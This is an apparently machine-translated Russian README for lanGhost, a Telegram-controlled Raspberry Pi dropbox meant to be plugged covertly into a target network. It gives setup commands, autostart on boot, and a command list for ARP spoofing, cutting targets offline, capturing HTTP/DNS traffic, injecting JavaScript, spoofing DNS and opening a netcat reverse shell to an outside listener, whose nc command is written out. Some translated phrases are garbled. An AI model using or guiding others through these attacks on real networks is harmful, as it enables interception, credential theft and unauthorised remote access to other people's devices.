lanGhost предназначен для Raspberry Pis ( Raspbian / Kali для RPi ). Запуск его в других дистрибутивах/дистрибутивах для настольных компьютеров может вызвать проблемы и может работать не так, как в исключениях.

Вам понадобится Raspberry Pi со свежим Raspbian/Kali на SD-карте, потому что вам не нужно, чтобы что-то еще работало в фоновом режиме.

Загрузите Pi, получите SSH-продажу или подключите монитор и клавиатуру и введите следующие команды:

$ sudo apt update && sudo apt install python3 python3-pip

$ git clone https://github.com/xdavidhu/lanGhost

$ cd lanGhost

$ sudo ./setup.py

Пожалуйста, прочитайте вопросы/сообщения во время запуска сценария установки!

[+] Please enter the name of the network interface connected/will

be connected to the target LAN. Default wired interface is 'eth0',

and the default wireless interface is 'wlan0' on most systems, but

you can check it in a different terminal with the 'ifconfig' command.



[+] Please create a Telegram API key by messaging @BotFather on Telegram

with the command '/newbot'.

After this, @BotFather will ask you to choose a name for your bot.

This can be anything you want.

Lastly, @BotFather will ask you for a username for your bot. You have

to choose a unique username here which ends with 'bot'. For

example: xdavidbot. Make note of this username, since later

you will have to search for this to find your bot, which lanGhost

will be running on.

After you send your username of choise to @BotFather, you will recieve

your API key.



[+] Now for lanGhost to only allow access to you, you need to verify yourself.

Send the verification code below TO THE BOT you just created. Just search for your

bot's @username (what you sent to @BotFather) to find it.

[+] Verification code to send: ******

[+] Do you want lanGhost to start on boot? This option is necessary if you are using

this device as a dropbox, because when you are going to drop this device into a

network, you will not have the chanse to start lanGhost remotely! (autostart works

by adding a new cron '@reboot' entry)

Использование lanGhost в сетях размером более /24 не рекомендуется, поскольку сканирование займет слишком много времени.

lanGhost не молчит . Любой, кто контролирует трафик, может видеть пакеты ARP!

Если вы выбрали yes на step 4/4 (autostart) Pi полностью готов к удалению. lanGhost должен запуститься при загрузке и отправить вам сообщение в Telegram с текстом: lanGhost started! ? .

Обязательно сначала опробуйте его в своей лаборатории и проверьте, отвечает ли lanGhost на ваши сообщения!

Если у вас все готово, просто подключите его к целевой сети, подключив кабель Ethernet к Pi и подключив питание через micro USB, и все готово!

(lanGhost также может работать через Wi-Fi, но сначала вам необходимо настроить wpa_supplicant для автоматического подключения к сети)

/scan - Scan LAN network

/scanip [TARGET-IP] - Scan a specific IP address.

/kill [TARGET-IP] - Stop the target's network connection.

/mitm [TARGET-IP] - Capture HTTP/DNS traffic from target.

/replaceimg [TARGET-IP] - Replace HTTP images requested by target.

/injectjs [TARGET-IP] [JS-FILE-URL] - Inject JavaScript into HTTP pages requested by target.

/spoofdns [TARGET-IP] [DOMAIN] [FAKE-IP] - Spoof DNS records for target.

/attacks - View currently running attacks.

/stop [ATTACK-ID] - Stop a currently running attack.

/restart - Restart lanGhost.

/reversesh [TARGET-IP] [PORT] - Create a netcat reverse shell to target.

/help - Display the help menu.

/ping - Pong.

Вы можете начать атаку, используя одну из этих команд: /kill, /mitm, /replaceimg, /injectjs, /spoofdns

После того, как у вас запущена одна или несколько атак, вы можете использовать команду /attack чтобы получить их список, содержащий ATTACK-ID .

Чтобы остановить атаку /stop [ATTACK-ID] .

/reversesh создает только TCP-соединение netcat, которое не зашифровано, и весь трафик можно отслеживать! Используйте его только для экстренных исправлений или при необходимости для настройки зашифрованного обратного соединения.

Команда /reversesh предназначена для получения обратной оболочки на Pi, когда она недоступна снаружи.

Чтобы использовать команду /reversesh вам понадобится сервер, прослушивающий оболочку.

Команда Netcat для запуска прослушивателя на вашем сервере:

$ nc -l 0.0.0.0 [PORT]

Команда телеграммы:

/reversesh [IP-of-your-listening-server] [PORT]

/kill — останавливает подключение к Интернету для цели./mitm — захватывает HTTP- и DNS-трафик от цели и отправляет его в текстовых сообщениях./replaceimg — заменяет HTTP-изображения для цели на изображение, которое вы отправляете боту./injectjs — внедряет JavaScript в каждый HTTP-ответ HTML для цели. Вам необходимо разместить файл JS на своем сервере и указать URL-адрес в качестве параметра./spoofdns — подделывает ответы DNS для цели.Все атаки используют ARP-спуфинг !

/scan — Сканирует локальную сеть и возвращает хосты в онлайн. Использует сканирование nmap -sn для обнаружения хостов./scanip — сканирует IP-адрес на наличие открытых портов и другой информации. Использует сканирование nmap -sS .Вы будете получать сообщение каждый раз, когда новое устройство подключается или покидает сеть.

Авторские права (c) 2018, Дэвид Шютц. Некоторые права защищены.

lanGhost регулируется условиями лицензии MIT с учетом всех пояснений, указанных в файле лицензии. Вы также можете написать мне по адресу xdavid{at}protonmail{dot}com.